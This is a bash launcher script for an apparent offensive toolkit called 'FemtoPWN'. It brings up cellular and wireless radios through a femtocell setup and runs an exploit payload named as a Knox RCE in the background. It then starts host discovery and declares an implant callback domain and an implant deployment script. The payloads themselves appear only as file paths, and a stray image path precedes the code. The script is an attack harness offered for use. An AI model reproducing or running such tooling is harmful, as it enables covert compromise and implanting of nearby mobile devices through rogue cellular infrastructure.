 # Check for correct usage
if [ $# -ne 3 ]; then
  echo "Usage: ./EnableAttack <attack name> <interfaces> <timing>"
  exit 1
fi

# Assign arguments to variables
attack_name=$1
interfaces=$2
timing=$3

# Declare supporting variables
declare -a discovery_host_array
implant_callback_addr='some.domain.com'

# Set helper script paths
device_init='/etc/wl_init.sh'
femtopwn_config='/etc/femtopwn_config.sh'
exploit_payload='/root/exploit_dev/payloads/knox_rce_init.sh'
discovery_script='/root/exploit_dev/tools/passive_discovery.sh'
implant_payload='/root/exploit_dev/tools/implant_deploy.sh'

# Print initial messages
echo "Preparing FemtoPWN"
echo "Starting Cellular & Wireless Radios"

# Source device initialization script
source $device_init $interfaces

# Check for initialization errors
if [ $? -eq 1 ]; then
  echo "Failed to initialize radios." >&2
  exit 1
fi

# Bring interfaces up and apply configuration
echo "Bringing interfaces up and applying config"
source $femtopwn_config $interfaces $timing

# Check for configuration errors
if [ $? -eq 1 ]; then
  echo "Configuration error." >&2
  exit 1
fi

# Load exploit payload
echo "Loading Exploit Payload."
nohup $exploit_payload > /dev/null 2>&1 &
echo "Exploit payload running in PID $!"

# Start host discovery
echo "Starting host discovery"
nohup $discovery_script > /dev/null 2>&1 &